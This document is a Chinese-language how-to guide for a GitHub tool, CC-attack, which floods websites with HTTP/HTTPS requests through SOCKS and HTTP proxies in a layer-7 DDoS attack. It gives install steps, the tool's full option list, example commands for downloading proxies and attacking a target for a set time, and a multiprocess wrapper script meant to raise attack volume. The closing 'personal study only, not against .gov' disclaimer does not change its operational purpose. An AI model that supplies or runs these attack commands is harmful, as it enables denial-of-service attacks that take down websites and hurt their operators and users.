 Leeon123 大神做的 CC 攻击脚本,适用于 Layer7(应用层)ddos 攻击
Leeon123/CC-attack: Using Socks4/5 or http proxies to make a multithreading Http-flood/Https-flood (cc) attack. (github.com)
安装命令
pip3 install requests pysocks
git clone https://github.com/Leeon123/CC-attack.git
cd CC-attack
使用方法
python3 cc.py <arguments>
===============  CC-attack help list  ===============
   -h/help   | showing this message
   -url      | set target url
   -m/mode   | set program mode
   -data     | set post data path (only works on post mode)
             | (Example: -data data.json)
   -cookies  | set cookies (Example: 'id:xxx;ua:xxx')
   -v        | set proxy type (4/5/http, default:5)
   -t        | set threads number (default:800)
   -f        | set proxies file (default:proxy.txt)
   -b        | enable/disable brute mode
             | Enable=1 Disable=0  (default:0)
   -s        | set attack time(default:60)
   -down     | download proxies
   -check    | check proxies
=====================================================
实际应用
下载socks5代理文件
python3 cc.py -down -f proxy.txt -v 5
使用自定义代理列表对目标站点进行CC攻击30秒
python3 cc.py -url http://target.com -f socks4.txt -v 4 -s 30
脚本multiproc.sh使用方法
This script is using for increasing the performance of cc.py.
Due to the suck performance of python since it has a GIL lock,
And I am lazy to make a multiprocess version.
There is a option for linux user to increase their performance of cc.py

This script basicly just run cc.py multiple times to make it "multi-processing"

First, put this script and cc.py in the same folder.

Then prepare the proxies list by yourself or just run "python3 cc.py -down -v 4" (-v socks version)

After that, change the number of process.

At last, change atk_cmd to your command and run the script by "bash multiproc.sh"
atk_cmd="python3 cc.py -url http://target.com -v 4 -s 60"

#number of process that you want
process=10
注意问题
国内主机无法 Ping 通到 GitHub
github.com_在线ping_多地ping_多线路ping_持续ping_网络延迟测试_服务器延迟测试 (itdog.cn)
将可用的响应 IP 添加至主机 Hosts 文件中
52.78.231.108 github.com
13.114.40.48 github.com
CentOS用户遇到"pip3 未找到命令"时请使用以下命令安装
sudo yum install python3-pip
国外主机容易遇到编码问题,具体就不说了
该工具仅适用于个人学习,禁止利用工具对 .gov 进行攻击。